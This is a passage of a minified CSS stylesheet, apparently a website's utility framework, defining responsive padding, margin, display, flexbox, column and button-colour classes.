(min-width:768px){.block-sm{padding:5em}.block-sm-none{padding:0}.block-sm-gutter{padding:30px}.block-sm-small{padding:2.5em}.block-sm-medium{padding:3.75em}.block-sm-large{padding:7.5em}.banner-sm-none,.banner-sm-none-top,.block-sm-none-top{padding-top:0}.banner-sm-none,.banner-sm-none-bottom,.block-sm-none-bottom{padding-bottom:0}.block-sm-none-left{padding-left:0}.block-sm-none-right{padding-right:0}.banner-sm-gutter,.banner-sm-gutter-top,.block-sm-gutter-top{padding-top:30px}.banner-sm-gutter,.banner-sm-gutter-bottom,.block-sm-gutter-bottom{padding-bottom:30px}.block-sm-gutter-left{padding-left:30px}.block-sm-gutter-right{padding-right:30px}.banner-sm-small,.banner-sm-small-top,.block-sm-small-top{padding-top:2.5em}.banner-sm-small,.banner-sm-small-bottom,.block-sm-small-bottom{padding-bottom:2.5em}.block-sm-small-left{padding-left:2.5em}.block-sm-small-right{padding-right:2.5em}.banner-sm-medium,.banner-sm-medium-top,.block-sm-medium-top{padding-top:3.75em}.banner-sm-medium,.banner-sm-medium-bottom,.block-sm-medium-bottom{padding-bottom:3.75em}.block-sm-medium-left{padding-left:3.75em}.block-sm-medium-right{padding-right:3.75em}.banner-sm,.banner-sm-top,.block-sm-top{padding-top:5em}.banner-sm,.banner-sm-bottom,.block-sm-bottom{padding-bottom:5em}.block-sm-left{padding-left:5em}.block-sm-right{padding-right:5em}.banner-sm-large,.banner-sm-large-top,.block-sm-large-top{padding-top:7.5em}.banner-sm-large,.banner-sm-large-bottom,.block-sm-large-bottom{padding-bottom:7.5em}.block-sm-large-left{padding-left:7.5em}.block-sm-large-right{padding-right:7.5em}.block-sm-margin{margin:5em}.block-sm-margin-none{margin:0}.block-sm-margin-gutter{margin:30px}.block-sm-margin-small{margin:2.5em}.block-sm-margin-medium{margin:3.75em}.block-sm-margin-large{margin:7.5em}.banner-sm-margin-none,.banner-sm-margin-none-top,.block-sm-margin-none-top{margin-top:0}.banner-sm-margin-none,.banner-sm-margin-none-bottom,.block-sm-margin-none-bottom{margin-bottom:0}.block-sm-margin-none-left{margin-left:0}.block-sm-margin-none-right{margin-right:0}.banner-sm-margin-gutter,.banner-sm-margin-gutter-top,.block-sm-margin-gutter-top{margin-top:30px}.banner-sm-margin-gutter,.banner-sm-margin-gutter-bottom,.block-sm-margin-gutter-bottom{margin-bottom:30px}.block-sm-margin-gutter-left{margin-left:30px}.block-sm-margin-gutter-right{margin-right:30px}.banner-sm-margin-small,.banner-sm-margin-small-top,.block-sm-margin-small-top{margin-top:2.5em}.banner-sm-margin-small,.banner-sm-margin-small-bottom,.block-sm-margin-small-bottom{margin-bottom:2.5em}.block-sm-margin-small-left{margin-left:2.5em}.block-sm-margin-small-right{margin-right:2.5em}.banner-sm-margin-medium,.banner-sm-margin-medium-top,.block-sm-margin-medium-top{margin-top:3.75em}.banner-sm-margin-medium,.banner-sm-margin-medium-bottom,.block-sm-margin-medium-bottom{margin-bottom:3.75em}.block-sm-margin-medium-left{margin-left:3.75em}.block-sm-margin-medium-right{margin-right:3.75em}.banner-sm-margin,.banner-sm-margin-top,.block-sm-margin-top{margin-top:5em}.banner-sm-margin,.banner-sm-margin-bottom,.block-sm-margin-bottom{margin-bottom:5em}.block-sm-margin-left{margin-left:5em}.block-sm-margin-right{margin-right:5em}.banner-sm-margin-large,.banner-sm-margin-large-top,.block-sm-margin-large-top{margin-top:7.5em}.banner-sm-margin-large,.banner-sm-margin-large-bottom,.block-sm-margin-large-bottom{margin-bottom:7.5em}.block-sm-margin-large-left{margin-left:7.5em}.block-sm-margin-large-right{margin-right:7.5em}}@media (min-width:992px){.block-md{padding:5em}.block-md-none{padding:0}.block-md-gutter{padding:30px}.block-md-small{padding:2.5em}.block-md-medium{padding:3.75em}.block-md-large{padding:7.5em}.banner-md-none,.banner-md-none-top,.block-md-none-top{padding-top:0}.banner-md-none,.banner-md-none-bottom,.block-md-none-bottom{padding-bottom:0}.block-md-none-left{padding-left:0}.block-md-none-right{padding-right:0}.banner-md-gutter,.banner-md-gutter-top,.block-md-gutter-top{padding-top:30px}.banner-md-gutter,.banner-md-gutter-bottom,.block-md-gutter-bottom{padding-bottom:30px}.block-md-gutter-left{padding-left:30px}.block-md-gutter-right{padding-right:30px}.banner-md-small,.banner-md-small-top,.block-md-small-top{padding-top:2.5em}.banner-md-small,.banner-md-small-bottom,.block-md-small-bottom{padding-bottom:2.5em}.block-md-small-left{padding-left:2.5em}.block-md-small-right{padding-right:2.5em}.banner-md-medium,.banner-md-medium-top,.block-md-medium-top{padding-top:3.75em}.banner-md-medium,.banner-md-medium-bottom,.block-md-medium-bottom{padding-bottom:3.75em}.block-md-medium-left{padding-left:3.75em}.block-md-medium-right{padding-right:3.75em}.banner-md,.banner-md-top,.block-md-top{padding-top:5em}.banner-md,.banner-md-bottom,.block-md-bottom{padding-bottom:5em}.block-md-left{padding-left:5em}.block-md-right{padding-right:5em}.banner-md-large,.banner-md-large-top,.block-md-large-top{padding-top:7.5em}.banner-md-large,.banner-md-large-bottom,.block-md-large-bottom{padding-bottom:7.5em}.block-md-large-left{padding-left:7.5em}.block-md-large-right{padding-right:7.5em}.block-md-margin{margin:5em}.block-md-margin-none{margin:0}.block-md-margin-gutter{margin:30px}.block-md-margin-small{margin:2.5em}.block-md-margin-medium{margin:3.75em}.block-md-margin-large{margin:7.5em}.banner-md-margin-none,.banner-md-margin-none-top,.block-md-margin-none-top{margin-top:0}.banner-md-margin-none,.banner-md-margin-none-bottom,.block-md-margin-none-bottom{margin-bottom:0}.block-md-margin-none-left{margin-left:0}.block-md-margin-none-right{margin-right:0}.banner-md-margin-gutter,.banner-md-margin-gutter-top,.block-md-margin-gutter-top{margin-top:30px}.banner-md-margin-gutter,.banner-md-margin-gutter-bottom,.block-md-margin-gutter-bottom{margin-bottom:30px}.block-md-margin-gutter-left{margin-left:30px}.block-md-margin-gutter-right{margin-right:30px}.banner-md-margin-small,.banner-md-margin-small-top,.block-md-margin-small-top{margin-top:2.5em}.banner-md-margin-small,.banner-md-margin-small-bottom,.block-md-margin-small-bottom{margin-bottom:2.5em}.block-md-margin-small-left{margin-left:2.5em}.block-md-margin-small-right{margin-right:2.5em}.banner-md-margin-medium,.banner-md-margin-medium-top,.block-md-margin-medium-top{margin-top:3.75em}.banner-md-margin-medium,.banner-md-margin-medium-bottom,.block-md-margin-medium-bottom{margin-bottom:3.75em}.block-md-margin-medium-left{margin-left:3.75em}.block-md-margin-medium-right{margin-right:3.75em}.banner-md-margin,.banner-md-margin-top,.block-md-margin-top{margin-top:5em}.banner-md-margin,.banner-md-margin-bottom,.block-md-margin-bottom{margin-bottom:5em}.block-md-margin-left{margin-left:5em}.block-md-margin-right{margin-right:5em}.banner-md-margin-large,.banner-md-margin-large-top,.block-md-margin-large-top{margin-top:7.5em}.banner-md-margin-large,.banner-md-margin-large-bottom,.block-md-margin-large-bottom{margin-bottom:7.5em}.block-md-margin-large-left{margin-left:7.5em}.block-md-margin-large-right{margin-right:7.5em}}@media (min-width:1200px){.block-lg{padding:5em}.block-lg-none{padding:0}.block-lg-gutter{padding:30px}.block-lg-small{padding:2.5em}.block-lg-medium{padding:3.75em}.block-lg-large{padding:7.5em}.banner-lg-none,.banner-lg-none-top,.block-lg-none-top{padding-top:0}.banner-lg-none,.banner-lg-none-bottom,.block-lg-none-bottom{padding-bottom:0}.block-lg-none-left{padding-left:0}.block-lg-none-right{padding-right:0}.banner-lg-gutter,.banner-lg-gutter-top,.block-lg-gutter-top{padding-top:30px}.banner-lg-gutter,.banner-lg-gutter-bottom,.block-lg-gutter-bottom{padding-bottom:30px}.block-lg-gutter-left{padding-left:30px}.block-lg-gutter-right{padding-right:30px}.banner-lg-small,.banner-lg-small-top,.block-lg-small-top{padding-top:2.5em}.banner-lg-small,.banner-lg-small-bottom,.block-lg-small-bottom{padding-bottom:2.5em}.block-lg-small-left{padding-left:2.5em}.block-lg-small-right{padding-right:2.5em}.banner-lg-medium,.banner-lg-medium-top,.block-lg-medium-top{padding-top:3.75em}.banner-lg-medium,.banner-lg-medium-bottom,.block-lg-medium-bottom{padding-bottom:3.75em}.block-lg-medium-left{padding-left:3.75em}.block-lg-medium-right{padding-right:3.75em}.banner-lg,.banner-lg-top,.block-lg-top{padding-top:5em}.banner-lg,.banner-lg-bottom,.block-lg-bottom{padding-bottom:5em}.block-lg-left{padding-left:5em}.block-lg-right{padding-right:5em}.banner-lg-large,.banner-lg-large-top,.block-lg-large-top{padding-top:7.5em}.banner-lg-large,.banner-lg-large-bottom,.block-lg-large-bottom{padding-bottom:7.5em}.block-lg-large-left{padding-left:7.5em}.block-lg-large-right{padding-right:7.5em}.block-lg-margin{margin:5em}.block-lg-margin-none{margin:0}.block-lg-margin-gutter{margin:30px}.block-lg-margin-small{margin:2.5em}.block-lg-margin-medium{margin:3.75em}.block-lg-margin-large{margin:7.5em}.banner-lg-margin-none,.banner-lg-margin-none-top,.block-lg-margin-none-top{margin-top:0}.banner-lg-margin-none,.banner-lg-margin-none-bottom,.block-lg-margin-none-bottom{margin-bottom:0}.block-lg-margin-none-left{margin-left:0}.block-lg-margin-none-right{margin-right:0}.banner-lg-margin-gutter,.banner-lg-margin-gutter-top,.block-lg-margin-gutter-top{margin-top:30px}.banner-lg-margin-gutter,.banner-lg-margin-gutter-bottom,.block-lg-margin-gutter-bottom{margin-bottom:30px}.block-lg-margin-gutter-left{margin-left:30px}.block-lg-margin-gutter-right{margin-right:30px}.banner-lg-margin-small,.banner-lg-margin-small-top,.block-lg-margin-small-top{margin-top:2.5em}.banner-lg-margin-small,.banner-lg-margin-small-bottom,.block-lg-margin-small-bottom{margin-bottom:2.5em}.block-lg-margin-small-left{margin-left:2.5em}.block-lg-margin-small-right{margin-right:2.5em}.banner-lg-margin-medium,.banner-lg-margin-medium-top,.block-lg-margin-medium-top{margin-top:3.75em}.banner-lg-margin-medium,.banner-lg-margin-medium-bottom,.block-lg-margin-medium-bottom{margin-bottom:3.75em}.block-lg-margin-medium-left{margin-left:3.75em}.block-lg-margin-medium-right{margin-right:3.75em}.banner-lg-margin,.banner-lg-margin-top,.block-lg-margin-top{margin-top:5em}.banner-lg-margin,.banner-lg-margin-bottom,.block-lg-margin-bottom{margin-bottom:5em}.block-lg-margin-left{margin-left:5em}.block-lg-margin-right{margin-right:5em}.banner-lg-margin-large,.banner-lg-margin-large-top,.block-lg-margin-large-top{margin-top:7.5em}.banner-lg-margin-large,.banner-lg-margin-large-bottom,.block-lg-margin-large-bottom{margin-bottom:7.5em}.block-lg-margin-large-left{margin-left:7.5em}.block-lg-margin-large-right{margin-right:7.5em}}@media (min-width:1415px){.block-xl{padding:5em}.block-xl-none{padding:0}.block-xl-gutter{padding:30px}.block-xl-small{padding:2.5em}.block-xl-medium{padding:3.75em}.block-xl-large{padding:7.5em}.banner-xl-none,.banner-xl-none-top,.block-xl-none-top{padding-top:0}.banner-xl-none,.banner-xl-none-bottom,.block-xl-none-bottom{padding-bottom:0}.block-xl-none-left{padding-left:0}.block-xl-none-right{padding-right:0}.banner-xl-gutter,.banner-xl-gutter-top,.block-xl-gutter-top{padding-top:30px}.banner-xl-gutter,.banner-xl-gutter-bottom,.block-xl-gutter-bottom{padding-bottom:30px}.block-xl-gutter-left{padding-left:30px}.block-xl-gutter-right{padding-right:30px}.banner-xl-small,.banner-xl-small-top,.block-xl-small-top{padding-top:2.5em}.banner-xl-small,.banner-xl-small-bottom,.block-xl-small-bottom{padding-bottom:2.5em}.block-xl-small-left{padding-left:2.5em}.block-xl-small-right{padding-right:2.5em}.banner-xl-medium,.banner-xl-medium-top,.block-xl-medium-top{padding-top:3.75em}.banner-xl-medium,.banner-xl-medium-bottom,.block-xl-medium-bottom{padding-bottom:3.75em}.block-xl-medium-left{padding-left:3.75em}.block-xl-medium-right{padding-right:3.75em}.banner-xl,.banner-xl-top,.block-xl-top{padding-top:5em}.banner-xl,.banner-xl-bottom,.block-xl-bottom{padding-bottom:5em}.block-xl-left{padding-left:5em}.block-xl-right{padding-right:5em}.banner-xl-large,.banner-xl-large-top,.block-xl-large-top{padding-top:7.5em}.banner-xl-large,.banner-xl-large-bottom,.block-xl-large-bottom{padding-bottom:7.5em}.block-xl-large-left{padding-left:7.5em}.block-xl-large-right{padding-right:7.5em}.block-xl-margin{margin:5em}.block-xl-margin-none{margin:0}.block-xl-margin-gutter{margin:30px}.block-xl-margin-small{margin:2.5em}.block-xl-margin-medium{margin:3.75em}.block-xl-margin-large{margin:7.5em}.banner-xl-margin-none,.banner-xl-margin-none-top,.block-xl-margin-none-top{margin-top:0}.banner-xl-margin-none,.banner-xl-margin-none-bottom,.block-xl-margin-none-bottom{margin-bottom:0}.block-xl-margin-none-left{margin-left:0}.block-xl-margin-none-right{margin-right:0}.banner-xl-margin-gutter,.banner-xl-margin-gutter-top,.block-xl-margin-gutter-top{margin-top:30px}.banner-xl-margin-gutter,.banner-xl-margin-gutter-bottom,.block-xl-margin-gutter-bottom{margin-bottom:30px}.block-xl-margin-gutter-left{margin-left:30px}.block-xl-margin-gutter-right{margin-right:30px}.banner-xl-margin-small,.banner-xl-margin-small-top,.block-xl-margin-small-top{margin-top:2.5em}.banner-xl-margin-small,.banner-xl-margin-small-bottom,.block-xl-margin-small-bottom{margin-bottom:2.5em}.block-xl-margin-small-left{margin-left:2.5em}.block-xl-margin-small-right{margin-right:2.5em}.banner-xl-margin-medium,.banner-xl-margin-medium-top,.block-xl-margin-medium-top{margin-top:3.75em}.banner-xl-margin-medium,.banner-xl-margin-medium-bottom,.block-xl-margin-medium-bottom{margin-bottom:3.75em}.block-xl-margin-medium-left{margin-left:3.75em}.block-xl-margin-medium-right{margin-right:3.75em}.banner-xl-margin,.banner-xl-margin-top,.block-xl-margin-top{margin-top:5em}.banner-xl-margin,.banner-xl-margin-bottom,.block-xl-margin-bottom{margin-bottom:5em}.block-xl-margin-left{margin-left:5em}.block-xl-margin-right{margin-right:5em}.banner-xl-margin-large,.banner-xl-margin-large-top,.block-xl-margin-large-top{margin-top:7.5em}.banner-xl-margin-large,.banner-xl-margin-large-bottom,.block-xl-margin-large-bottom{margin-bottom:7.5em}.block-xl-margin-large-left{margin-left:7.5em}.block-xl-margin-large-right{margin-right:7.5em}}.d-block{display:block!important}.d-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-none{display:none!important}@media (min-width:568px){.d-xs-block{display:block!important}.d-xs-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-xs-inline{display:inline!important}.d-xs-inline-block{display:inline-block!important}.d-xs-none{display:none!important}}@media (min-width:768px){.d-sm-block{display:block!important}.d-sm-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-none{display:none!important}}@media (min-width:992px){.d-md-block{display:block!important}.d-md-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-none{display:none!important}}@media (min-width:1200px){.d-lg-block{display:block!important}.d-lg-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-none{display:none!important}}@media (min-width:1415px){.d-xl-block{display:block!important}.d-xl-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-none{display:none!important}}.flex-row{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.flex-column{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.fixed-width{max-width:65em}.fixed-width.centered{margin-left:auto;margin-right:auto;max-width:52em!important}.align-self-start{-ms-flex-item-align:start;align-self:flex-start}.align-self-center{-ms-flex-item-align:center;align-self:center}.align-self-end{-ms-flex-item-align:end;align-self:flex-end}.align-self-baseline{-ms-flex-item-align:baseline;align-self:baseline}.align-items-start{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.align-items-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.align-items-end{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.align-items-baseline{-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline}@media (min-width:568px){.align-items-xs-start{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.align-items-xs-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.align-items-xs-end{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.align-items-xs-baseline{-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline}}@media (min-width:768px){.align-items-sm-start{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.align-items-sm-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.align-items-sm-end{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.align-items-sm-baseline{-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline}}@media (min-width:992px){.align-items-md-start{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.align-items-md-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.align-items-md-end{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.align-items-md-baseline{-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline}}@media (min-width:1200px){.align-items-lg-start{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.align-items-lg-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.align-items-lg-end{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.align-items-lg-baseline{-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline}}@media (min-width:1415px){.align-items-xl-start{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.align-items-xl-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.align-items-xl-end{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.align-items-xl-baseline{-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline}}.justify-content-start{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.justify-content-end{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.justify-content-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (min-width:568px){.justify-content-xs-start{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.justify-content-xs-end{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.justify-content-xs-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media (min-width:768px){.justify-content-sm-start{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.justify-content-sm-end{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.justify-content-sm-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media (min-width:992px){.justify-content-md-start{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.justify-content-md-end{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.justify-content-md-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media (min-width:1200px){.justify-content-lg-start{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.justify-content-lg-end{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.justify-content-lg-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media (min-width:1415px){.justify-content-xl-start{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.justify-content-xl-end{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.justify-content-xl-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.flex-nowrap{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.flex-wrap{-ms-flex-wrap:wrap;flex-wrap:wrap}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}@media (min-width:568px){.flex-xs-nowrap{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.flex-xs-wrap{-ms-flex-wrap:wrap;flex-wrap:wrap}.flex-xs-wrap-reverse{-ms-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}}@media (min-width:768px){.flex-sm-nowrap{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.flex-sm-wrap{-ms-flex-wrap:wrap;flex-wrap:wrap}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}}@media (min-width:992px){.flex-md-nowrap{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.flex-md-wrap{-ms-flex-wrap:wrap;flex-wrap:wrap}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}}@media (min-width:1200px){.flex-lg-nowrap{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.flex-lg-wrap{-ms-flex-wrap:wrap;flex-wrap:wrap}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}}@media (min-width:1415px){.flex-xl-nowrap{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.flex-xl-wrap{-ms-flex-wrap:wrap;flex-wrap:wrap}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}}.flex-auto{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto}.mt-auto{margin-top:auto}.mt-0{margin-top:0}.mt-5{margin-top:4px;margin-top:.25rem}.mt-10{margin-top:8px;margin-top:.5rem}.mt-15{margin-top:12px;margin-top:.75rem}.mt-20{margin-top:16px;margin-top:1rem}.mt-25{margin-top:20px;margin-top:1.25rem}.mt-30{margin-top:24px;margin-top:1.5rem}.mt-35{margin-top:28px;margin-top:1.75rem}.mt-40{margin-top:32px;margin-top:2rem}.mt-45{margin-top:36px;margin-top:2.25rem}.mt-50{margin-top:40px;margin-top:2.5rem}.mb-auto{margin-bottom:auto}.mb-0{margin-bottom:0}.mb-5{margin-bottom:4px;margin-bottom:.25rem}.mb-10{margin-bottom:8px;margin-bottom:.5rem}.mb-15{margin-bottom:12px;margin-bottom:.75rem}.mb-20{margin-bottom:16px;margin-bottom:1rem}.mb-25{margin-bottom:20px;margin-bottom:1.25rem}.mb-30{margin-bottom:24px;margin-bottom:1.5rem}.mb-35{margin-bottom:28px;margin-bottom:1.75rem}.mb-40{margin-bottom:32px;margin-bottom:2rem}.mb-45{margin-bottom:36px;margin-bottom:2.25rem}.mb-50{margin-bottom:40px;margin-bottom:2.5rem}.ml-auto{margin-left:auto}.mr-auto{margin-right:auto}.columns-1 li,.columns-2 li,.columns-3 li,.columns-4 li,.columns-5 li,.no-break{-webkit-column-break-inside:avoid;break-inside:avoid}@media (min-width:568px){.columns-xs-1 li,.columns-xs-2 li,.columns-xs-3 li,.columns-xs-4 li,.columns-xs-5 li,.no-break-xs{-webkit-column-break-inside:avoid;break-inside:avoid}}@media (min-width:768px){.columns-sm-1 li,.columns-sm-2 li,.columns-sm-3 li,.columns-sm-4 li,.columns-sm-5 li,.no-break-sm{-webkit-column-break-inside:avoid;break-inside:avoid}}@media (min-width:992px){.columns-md-1 li,.columns-md-2 li,.columns-md-3 li,.columns-md-4 li,.columns-md-5 li,.no-break-md{-webkit-column-break-inside:avoid;break-inside:avoid}}@media (min-width:1200px){.columns-lg-1 li,.columns-lg-2 li,.columns-lg-3 li,.columns-lg-4 li,.columns-lg-5 li,.no-break-lg{-webkit-column-break-inside:avoid;break-inside:avoid}}@media (min-width:1415px){.columns-xl-1 li,.columns-xl-2 li,.columns-xl-3 li,.columns-xl-4 li,.columns-xl-5 li,.no-break-xl{-webkit-column-break-inside:avoid;break-inside:avoid}}.columns-1{-webkit-column-count:1;column-count:1;-webkit-column-gap:30px;column-gap:30px}.columns-2{-webkit-column-count:2;column-count:2;-webkit-column-gap:30px;column-gap:30px}.columns-3{-webkit-column-count:3;column-count:3;-webkit-column-gap:30px;column-gap:30px}.columns-4,.columns-5{-webkit-column-count:4;column-count:4;-webkit-column-gap:30px;column-gap:30px}@media (min-width:568px){.columns-xs-1{-webkit-column-count:1;column-count:1;-webkit-column-gap:30px;column-gap:30px}.columns-xs-2{-webkit-column-count:2;column-count:2;-webkit-column-gap:30px;column-gap:30px}.columns-xs-3{-webkit-column-count:3;column-count:3;-webkit-column-gap:30px;column-gap:30px}.columns-xs-4,.columns-xs-5{-webkit-column-count:4;column-count:4;-webkit-column-gap:30px;column-gap:30px}}@media (min-width:768px){.columns-sm-1{-webkit-column-count:1;column-count:1;-webkit-column-gap:30px;column-gap:30px}.columns-sm-2{-webkit-column-count:2;column-count:2;-webkit-column-gap:30px;column-gap:30px}.columns-sm-3{-webkit-column-count:3;column-count:3;-webkit-column-gap:30px;column-gap:30px}.columns-sm-4,.columns-sm-5{-webkit-column-count:4;column-count:4;-webkit-column-gap:30px;column-gap:30px}}@media (min-width:992px){.columns-md-1{-webkit-column-count:1;column-count:1;-webkit-column-gap:30px;column-gap:30px}.columns-md-2{-webkit-column-count:2;column-count:2;-webkit-column-gap:30px;column-gap:30px}.columns-md-3{-webkit-column-count:3;column-count:3;-webkit-column-gap:30px;column-gap:30px}.columns-md-4,.columns-md-5{-webkit-column-count:4;column-count:4;-webkit-column-gap:30px;column-gap:30px}}@media (min-width:1200px){.columns-lg-1{-webkit-column-count:1;column-count:1;-webkit-column-gap:30px;column-gap:30px}.columns-lg-2{-webkit-column-count:2;column-count:2;-webkit-column-gap:30px;column-gap:30px}.columns-lg-3{-webkit-column-count:3;column-count:3;-webkit-column-gap:30px;column-gap:30px}.columns-lg-4,.columns-lg-5{-webkit-column-count:4;column-count:4;-webkit-column-gap:30px;column-gap:30px}}@media (min-width:1415px){.columns-xl-1{-webkit-column-count:1;column-count:1;-webkit-column-gap:30px;column-gap:30px}.columns-xl-2{-webkit-column-count:2;column-count:2;-webkit-column-gap:30px;column-gap:30px}.columns-xl-3{-webkit-column-count:3;column-count:3;-webkit-column-gap:30px;column-gap:30px}.columns-xl-4,.columns-xl-5{-webkit-column-count:4;column-count:4;-webkit-column-gap:30px;column-gap:30px}}.fixed-top{right:unset;width:100%}.clearfix:after,.clearfix:before{content:"";clear:both;display:table}.absolute-center{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.margin-center{margin-left:auto;margin-right:auto}.overflow-hidden{overflow:hidden}.relative{position:relative}.pipe{outline:1px solid;-webkit-box-sizing:content-box;box-sizing:content-box}.background-cover{background-size:cover;background-repeat:no-repeat;background-position:50%}.h-100{height:100%}@media (min-width:568px){.h-xs-100{height:100%}}@media (min-width:768px){.h-sm-100{height:100%}}@media (min-width:992px){.h-md-100{height:100%}}@media (min-width:1200px){.h-lg-100{height:100%}}@media (min-width:1415px){.h-xl-100{height:100%}}.w-100{width:100%}.z-higher{position:relative;z-index:50}.float-right{float:right}.float-left{float:left}.hidden{visibility:hidden}.square{padding-bottom:100%;position:relative;width:100%}.caret{content:"";display:block;width:3.35em;height:4.2em;border:1.675em solid transparent;border-top:2.1em solid;border-bottom:none;position:absolute;left:50%;top:0;-webkit-transform:translate(-50%);transform:translate(-50%);z-index:50}@media (max-width:767px){.caret{font-size:.75em}}.img-responsive{display:block;max-width:100%}.nowrap{white-space:nowrap}.content-centered{max-width:48em;margin:0 auto}.content-centered p{max-width:45em;margin:0 auto}.bread,.list-inline{padding-left:0;margin-left:-.25em;margin-right:-.25em;list-style:none}.bread>li,.list-inline>li{display:inline-block;padding-right:.25em;padding-left:.25em;margin-top:0;margin-bottom:0}.bread{font-weight:400;font-size:14px;margin-left:-.15em;margin-right:-.15em;margin-bottom:0;padding-top:2.5em;padding-bottom:0}.bread>li{padding-right:.15em;padding-left:.15em}.bread>li:after{content:" // ";display:inline-block;margin-left:.3em}.bread>li:last-child:after{content:normal}.bread a{color:inherit}.bread a.hover,.bread a:active,.bread a:focus,.bread a:hover{color:#d22030;text-decoration:none}.styled-tabs button,.underline{position:relative;padding-bottom:.25em}.styled-tabs button:after,.underline:after{content:"";display:block;position:absolute;top:100%;left:0;width:1.5em;border-bottom:.1em solid #d22030}.commerce-btn{display:inline-block;padding:.4em .75em;margin-bottom:0;font-weight:600;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;background:transparent;-webkit-transition:all .15s;transition:all .15s;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border:0}.commerce-btn,.commerce-btn.hover,.commerce-btn:active,.commerce-btn:focus,.commerce-btn:hover{text-decoration:none}.commerce-btn.bg-black{color:#fff;background:#000;border-color:#000}.commerce-btn.bg-black.hover,.commerce-btn.bg-black:active,.commerce-btn.bg-black:focus,.commerce-btn.bg-black:hover{background-color:#000!important;border-color:#000!important;color:#fff!important}.commerce-btn.bg-dark-gray{color:#fff;background:#212121;border-color:#212121}.commerce-btn.bg-dark-gray.hover,.commerce-btn.bg-dark-gray:active,.commerce-btn.bg-dark-gray:focus,.commerce-btn.bg-dark-gray:hover{background-color:#141414!important;border-color:#141414!important;color:#fff!important}.commerce-btn.bg-gray{color:#fff;background:#2e2e2e;border-color:#2e2e2e}.commerce-btn.bg-gray.hover,.commerce-btn.bg-gray:active,.commerce-btn.bg-gray:focus,.commerce-btn.bg-gray:hover{background-color:#212121!important;border-color:#212121!important;color:#fff!important}.commerce-btn.bg-medium-gray{color:#fff;background:#676767;border-color:#676767}.commerce-btn.bg-medium-